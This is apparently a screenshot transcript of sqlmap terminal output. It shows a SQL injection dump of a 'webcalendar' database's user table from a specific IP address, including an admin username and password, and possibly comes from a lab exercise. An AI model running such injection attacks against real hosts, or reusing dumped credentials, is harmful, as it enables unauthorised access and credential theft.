 桌面 — -bash — 80×24
[12:25:23] [INFO] fetching entries of column(s) 'id, password, username' for tab
le 'user' in database 'webcalendar'
[12:25:23] [INFO] heuristics detected web page charset 'ascii'
[12:25:23] [INFO] used SQL query returns 1 entry
[12:25:23] [INFO] retrieved: '1'
[12:25:23] [INFO] retrieved: '231629916'
[12:25:23] [INFO] retrieved: 'admin'
Database: webcalendar
Table: user
[1 entry]
+----+----------+-----------+
| id | username | password  |
+----+----------+-----------+
| 1  | admin    | 231629916 |
+----+----------+-----------+
[12:25:23] [INFO] table 'webcalendar.`user`' dumped to CSV file '/Users/kyle/.sq
lmap/output/219.153.49.228/dump/webcalendar/user.csv'
[12:25:23] [INFO] fetched data logged to text files under '/Users/kyle/.sqlmap/o
utput/219.153.49.228'
[*] ending @ 12:25:23 /2020-03-16/
huandeMacBook-Pro-2:Desktop kyle$